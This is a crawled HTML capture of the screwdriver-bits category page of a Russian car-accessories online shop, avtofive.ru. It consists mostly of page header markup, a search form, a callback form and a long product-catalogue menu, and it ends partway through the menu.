

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avtofive.ru/instrumenty/bity-vstavki/
body_size: 31091
content:

<!DOCTYPE html>
<html 
 lang="ru" dir="ltr">
<head>
<title>Инструменты :: Биты вставки - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары</title>

<base href="https://www.avtofive.ru/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />

<meta name="keywords" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.avtofive.ru/instrumenty/bity-vstavki/" />
    
    
            <link rel="next" href="https://www.avtofive.ru/instrumenty/bity-vstavki/page-2/" />
    


<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Инструменты :: Биты вставки - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары" />
<meta property="og:description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta property="og:url" content="https://www.avtofive.ru/instrumenty/bity-vstavki/" />
    <meta property="og:image" content="https://www.avtofive.ru/images/detailed/35/892054_1.jpg" />

<meta name="google-site-verification" content="X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM" />
<meta name="yandex-verification" content="d64285f6c4161475" />


    <link href="https://www.avtofive.ru/images/logos/35/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.avtofive.ru/var/cache/misc/assets/design/themes/abt__unitheme2/css/standalone.2ef18325a82ce58dc0f48da745920db41764224616.css" />


</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container bp-tygh-main-container--padding" id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
    <div class="container-fluid  top-grid">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3  " >
                    <div class=" ty-float-left">
        
        <div class="ty-geo-maps__geolocation"
         data-ca-geo-map-location-is-location-detected="false"
         data-ca-geo-map-location-element="location_block"
         id="geo_maps_location_block_2111"
    >
        
        

    
    

<a id="opener_geo_maps_location_dialog_2111" class="cm-dialog-opener cm-dialog-auto-size ty-geo-maps__geolocation__opener" href="https://www.avtofive.ru/index.php?dispatch=geo_maps.customer_geolocation" data-ca-target-id="content_geo_maps_location_dialog_2111"  data-ca-dialog-title="Местоположение покупателя" rel="nofollow"><i class="ty-icon-location-arrow"></i><span class="ty-geo-maps__geolocation__opener-text">            <span data-ca-geo-map-location-element="location" class="ty-geo-maps__geolocation__location">Ульяновск</span>
        </span></a>

<div class="hidden" id="content_geo_maps_location_dialog_2111" title="Выберите ваш город">
    
</div>

    <!--geo_maps_location_block_2111--></div>

            </div>
            </div>

    
                                        
                
        <div class="span13 top-links-grid " >
                    <div class="top-languages ty-float-right">
        <div id="languages_42">
    
<!--languages_42--></div>

            </div><div class="top-currencies ty-float-right">
        <div id="currencies_2">

<!--currencies_2--></div>

            </div><div class="top-quick-links ty-float-right">
        
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_2114" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_2114" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/besplatnaya-dostavka/">Бесплатная доставка</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/legkiy-vozvrat/">Легкий возврат</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/bezopasnaya-oplata/">Безопасная оплата</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__pickup">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/index.php?dispatch=pickup.view">Пункты самовывоза</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__contacts">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kontakty/">Контакты</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-text-links__subitems">
                    <a class="ty-text-links__a" >Частые вопросы</a> 
                                            
    

    
        <ul  class="ty-text-links">
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/o-kompanii/">О компании</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kak-sdelat-zakaz/">Как сделать заказ</a> 
                                    </li>
                    </ul>

    
                                    </li>
                    </ul>

        </div>
    
            </div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-header clearfix">
    <div class="container-fluid  header-grid  advanced-header">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3 top-logo-grid " >
                    <div class="top-logo ">
        <div class="ty-logo-container">
    
            <a href="https://www.avtofive.ru/" title="">
        <img class="ty-pict  ty-logo-container__image cm-image" id="det_img_141344709"  src="https://www.avtofive.ru/images/logos/35/AvtoFive_Logo_2019_Small.png"  width="400" height="109" alt="" title=""/>


    
            </a>
    </div>

            </div>
            </div>

    
                                        
                
        <div class="span5 top-header-menu " >
                    <div class="top-search hidden-phone ">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>
</div>


            </div>
            </div>

    
                                        
                
        <div class="span8 top-phones " >
                    <div class="hidden-phone ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">
<div class="ut2-social-links">
    <a  target="_blank" href="https://vk.com/avtofive73"><i class="ut2-icon-vk"></i></a>
    <a  target="_blank" href="https://www.instagram.com/avtofive.ru/"><i class="ut2-icon-instagram"></i></a>
    <a  target="_blank" href="https://wapp.click/79510933005/"><i class="ut2-icon-whatsapp"></i></a>
    <a  target="_blank" href="https://viber.click/79510933005/"><i class="ut2-icon-viber"></i></a>
    <a  target="_blank" href="https://tlgg.ru/AvtoFive/"><i class="ut2-icon-telegram"></i></a>
    
</div>
</div>
            </div><div class="top-phones-grid ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ut2-pn">
	<div class="ut2-pn__items">
		<a href="tel:+79510933005">8 (9510) 933-005</a>
	</div>
	<div class="ut2-pn__link">
		    




    
    

<a id="opener_call_request_2119" class="cm-dialog-opener cm-dialog-auto-size "  data-ca-target-id="content_call_request_2119"  data-ca-dialog-title="Заказать обратный звонок" rel="nofollow"><span >Заказать обратный звонок</span></a>

<div class="hidden" id="content_call_request_2119" title="Заказать обратный звонок">
        <div id="call_request_2119">

<form name="call_requests_form_main" id="form_call_request_2119" action="https://www.avtofive.ru/" method="post" class="cm-ajax cm-ajax-full-render cm-processing-personal-data" data-ca-processing-personal-data-without-click="true" >

<input type="hidden" name="result_ids" value="call_request_2119" />
<input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=549" />


<div class="ty-control-group">
    <label class="ty-control-group__title" for="call_data_call_request_2119_name">Ваше имя</label>
    <input id="call_data_call_request_2119_name" size="50" class="ty-input-text-full" type="text" name="call_data[name]" value="" />
</div>

<div class="ty-control-group">
    <label for="call_data_call_request_2119_phone" class="ty-control-group__title cm-mask-phone-label cm-required">Телефон</label>
    <input id="call_data_call_request_2119_phone" class="ty-input-text-full cm-mask-phone ty-inputmask-bdi" size="50" type="text" name="call_data[phone]" value="" data-enable-custom-mask="true" />
</div>


    <div class="ty-control-group">
        <label for="call_data_call_request_2119_convenient_time_from" class="ty-control-group__title">Удобное время</label>
        <bdi>
            <input id="call_data_call_request_2119_convenient_time_from" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_from]" value="" placeholder="09:00" /> -
            <input id="call_data_call_request_2119_convenient_time_to" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_to]" value="" placeholder="20:00" />
        </bdi>
    </div>






<div class="cm-block-add-subscribe">
</div>

<div class="buttons-container">
        
 
    <button  class="ty-btn__primary ty-btn__big cm-form-dialog-closer ty-btn ty-btn" type="submit" name="dispatch[call_requests.request]" ><span><span>Отправить</span></span></button>


</div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="429c6f3ce4c2381f6fc5a4d6a69bb388" /></form>

<!--call_request_2119--></div>


</div>
	</div>
</div></div>
            </div>
            </div>
</div>
    </div>
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span11 top-left-grid " >
                    <div class="row-fluid ">        <div class="span6 menu-grid " >
                    <div class="ty-dropdown-box   top-menu-grid-vetrtical">
        <div id="sw_dropdown_2120" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Каталог товаров</a>
                        

        </div>
        <div id="dropdown_2120" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div class="ut2-menu__inbox"><ul class="ty-menu__items cm-responsive-menu" style="min-height: 475px"><li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  ty-menu-item__products "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn "><span><bdi>Все товары</bdi></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_2741557260"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__submenu-link"><bdi>Авточехлы</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/" class="ty-menu__submenu-link"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/" class="ty-menu__submenu-link"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/" class="ty-menu__submenu-link"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/" class="ty-menu__submenu-link"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/" class="ty-menu__submenu-link"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__submenu-link"><bdi>Доп оборудование</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/" class="ty-menu__submenu-link"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/" class="ty-menu__submenu-link"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/" class="ty-menu__submenu-link"><bdi>Дефлекторы окон</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__submenu-link"><bdi>Аксессуары</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link"><bdi>Дворники, щётки стеклоочистителя</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link"><bdi>Домкраты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link"><bdi>Обложки для автодокументов</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link"><bdi>Провода прикуривания</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link"><bdi>Насосы</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__submenu-link"><bdi>Электроника</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/" class="ty-menu__submenu-link"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/kompressory/" class="ty-menu__submenu-link"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/invertory/" class="ty-menu__submenu-link"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/alkotestery/" class="ty-menu__submenu-link"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/pylesosy/" class="ty-menu__submenu-link"><bdi>Пылесосы</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtosvet/" class="ty-menu__submenu-link"><bdi>Автосвет</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-galogennye/" class="ty-menu__submenu-link"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/" class="ty-menu__submenu-link"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-ksenon/" class="ty-menu__submenu-link"><bdi>Лампы ксенон</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__submenu-link"><bdi>Автохимия</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link"><bdi>Антигель</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link"><bdi>Антидождь</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link"><bdi>Антизапотеватели</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link"><bdi>Герметики</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link"><bdi>Грунтовки</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/instrumenty/" class="ty-menu__submenu-link"><bdi>Инструменты</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item ty-menu__submenu-item-active"><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link"><bdi>Биты вставки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link"><bdi>Бокорезы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link"><bdi>Гайковёрты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link"><bdi>Головки торцевые</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link"><bdi>Диагностическое оборудование</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__submenu-link"><bdi>Детские автокресла</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li>
</ul></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__apparel "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtosvet/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/alarm__alert__light__emergency-256.png" alt="" src="."><span><bdi>Автосвет</bdi><br><span class="exp-mwi-text">ДХО, ПТФ, светодиодные лампы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3806621124"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-galogennye/"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-ksenon/"><bdi>Лампы ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/bloki-rozzhiga/"><bdi>Блоки розжига</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/dnevnye-hodovye-ogni/"><bdi>Дневные ходовые огни</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/perehodniki-ksenon/"><bdi>Переходники ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/protivotumannye-fary/"><bdi>Противотуманные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/svetodiodnye-fary/"><bdi>Светодиодные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-24v/"><bdi>Лампы 24В</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__electronics "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Автохимия_x28c-d3.jpg" alt="" src="."><span><bdi>Автохимия</bdi><br><span class="exp-mwi-text">Шампуни, полироли, очистители</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1089490548"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link no-items"><bdi>Антигель</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link no-items"><bdi>Антидождь</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link no-items"><bdi>Антизапотеватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link no-items"><bdi>Герметики</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link no-items"><bdi>Грунтовки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/zhidkaya-rezina/" class="ty-menu__submenu-link no-items"><bdi>Жидкая резина</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/klei/" class="ty-menu__submenu-link no-items"><bdi>Клеи</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/lakokrasochnye-materialy/" class="ty-menu__submenu-link no-items"><bdi>Лакокрасочные материалы</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/" class="ty-menu__submenu-link"><bdi>Очистители</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-detaley/" class="ty-menu__submenu-link"><bdi>Очистители деталей</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-dlya-ruk/" class="ty-menu__submenu-link"><bdi>Очистители для рук</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-kuzova/" class="ty-menu__submenu-link"><bdi>Очистители кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-salona/" class="ty-menu__submenu-link"><bdi>Очистители салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-stekl-ru/" class="ty-menu__submenu-link"><bdi>Очистители стёкол</bdi></a></li>
